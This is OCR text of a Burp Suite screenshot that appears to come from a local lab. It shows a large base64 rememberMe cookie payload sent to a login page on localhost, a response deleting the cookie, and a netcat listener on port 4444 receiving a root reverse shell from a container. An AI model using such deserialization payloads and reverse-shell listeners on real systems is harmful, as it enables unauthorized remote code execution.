 Burp Project Intruder Repeater View Help
Dashboard Proxy Target Intruder Repeater Sequencer Decoder Search Settings
Comparer Logger Organizer Extensions HaE RouteVulScan
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://localhost:4200 HTTP/1 ?
Request
Pretty Raw Hex Mar... \n
E/ZhBRwjAAq8IMwH/F59iiOLR337qSRHJ6HC9ktLksdFeUENnVE
KkTCVTymAjZEhJJcL4oWovSH/IBohBjq/fsPUum/dKFdU1idHhw
KZ5jNcmFHK9XtIN2Jgz0U4ghc2qQgKoKlZibbtbwswc4Huh2E6f
NmpZ4tnj0FsqGAdlQkT2WLkdm422Mld4fBB7k/N8VDixT+vXb/T
6zZAkOKlhoQU0VZl3pwBjhyZ9eJQ4KTDcJKqEiij9WiznrqGOSm
k/G6GhrmNg9huU+/GUYsj/ywEJGW4vWpYHjRtGIlHJcEi6ekAfB
pFrtyWOE2jpxJ6dT/u9Jyj8e6sPZxF9QdkLKLH19/Rx1iWababI
cTEL/ydGpsFSltH+MsCEk4ZqQEfUXVUtb990rIG4v1pPvgIJTsC
iJBlIKkQZ/ju8iqIYa3n4mcACaX31qRW5lA0pvGTqAVVSpfinsl
xIFxPeq2mLC3GnrrOF5fIGesu7idWbCvhNbNqVFMxteaA3uMKC8
ZG2YRBfYp5/3g9quP+wBg1GVg/47204csQhQOpsaypNejmvJop7
I5++TE5L0hjjvI5/yX1lKp5mDk2VShL1dBWwbs59u9R5GHra7S8
Kco73w8TXkVhgx7prOZNMO/Q8wpsk5jNU1UM1uCPqjReoRV5Emz
xnP87OKSjlv2qq1djJxSeJL1Hv03H0+GbqFv43v8sMHEBHi+Jo5
SgLchjCWxgyRe7bHCq6tKCXcmrFWdnRs5N4fql3kHwSxgRZobN8
ZC/R3Nka21ZqHVO+GEqZ09fjO870i3nWWDOTPK0V7EI1ul9TgjX
2T3FQhf/w1lA9b9C/lDBINeNMVsDphgKcO8LJe5fFwYxzWjoKmu
mE+2wdMboOD6Zd23nrRwqaErFM7QlF2SGY1j8hc5u/1tD4J635t
RnOl+EYM0+TDmhz/0+8nci7Dm6vHneJrGJ4pxTPzpsUDq2Xl0il
2vWQX2yn0F7s6b5iXxEHrAkVopTkp0IXELap69FZG4Bs+ZvIe4Z
cfNVuJpGFwrOkruvPteQdcaxSTuJAfuMP2w2cd3AAvmYBVZcgan
kSk8wt4Wk/XOErJbMyjdX6J0HqkaFIqT4c6XH5YarYkz5nwLIn5
E/4tZ6erBhPZMrJWvcGlGQFBnt+AsJEfeh/Rh4uUVd1wiemju4f
NU+oRhdZCGt3M/x3Nz2cFNq+ZBeG9xfC+DHE32JVXObczXVrZjA
2dwl+YL5e9wEI7SytH53xtWTF3dtN9NsSj1a6nmesxUuSYfrso6
Fbfwn/pP58leU9x/8g4xP3vlQwRy7b0FqHAtKsp0jdXRt01KIsU
eysNBCQMZRf4pjCwalXi0y1TWiRjblE8Z7cv3cvkmoMuig+SEmi
byImLKNAqx/S9KZBjXspULWaU7AdB35S5uE7ZjTjCcKg0ZxvHgY
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0;
Expires=Sun, 12-Jan-2025 14:07:53 GMT
3 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0;
Expires=Sun, 12-Jan-2025 14:07:53 GMT
4 Content-Type: text/html;charset=UTF-8
5 Content-Language: zh-CN
6 Date: Mon, 13 Jan 2025 14:07:53 GMT
7 Keep-Alive: timeout=60
8 Connection: keep-alive
9 Content-Length: 2608
10
11 <!doctype html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Login Page
</title>
16 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bootstrap@4.
4.1/dist/css/bootstrap.min.css" integrity
="
sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU
2VgLruv9Y=" crossorigin="anonymous">
17 <style>
18 .bd-placeholder-img{
19 font-size:1.125rem;
20 text-anchor:middle;
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
❯ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 172.21.0.2 34984
bash: cannot set terminal process group (1): Inappropriate ioctl fo
device
bash: no job control in this shell
root@bde4934501a8:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@bde4934501a8:/#